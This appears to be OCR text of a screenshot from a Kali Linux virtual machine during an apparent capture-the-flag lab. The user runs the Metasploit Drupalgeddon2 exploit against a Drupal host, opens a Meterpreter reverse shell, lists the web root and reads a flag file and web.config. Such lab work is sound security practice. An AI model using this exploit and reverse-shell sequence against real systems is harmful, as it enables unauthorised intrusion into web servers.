 kali-linux-2025.1a-virtualbox-amd64 (clean start) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 11:29 (genmon)XXX
Batman@kali: ~/Desktop
Session Actions Edit View Help
msf exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.16:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (40004 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.16:4444 → 192.168.1.15:43992) at 2025-12-08 10:04:32 -0500
meterpreter > shell
Process 3128 created.
Channel 0 created.
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
flag1.txt
/bin/sh: 2: flag1.txt: not found
cat flag1.txt
Every good CMS needs a config file - and so do you.
cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<!-- Don't show directory listings for URLs which map to a directory. -->
<directoryBrowse enabled="false" />
<rewrite>
<rules>
<rule name="Protect files and directories from prying eyes" stopProcessing="true">
<match url="\.(engine|inc|info|install|make|module|profile|test|po|sh|.*sql|theme|tpl(\.php)?|xtmpl)$|^(\..*|Entries.*|Repository|Root|Tag|Template)$" />
<action type="CustomResponse" statusCode="403" subStatusCode="0" statusReason="Forbidden" statusDescription="Access is forbidden." />
Right Ctrl
6 26°C
Mostly cloudy
Search
ENG
IN
21:59
08-12-2025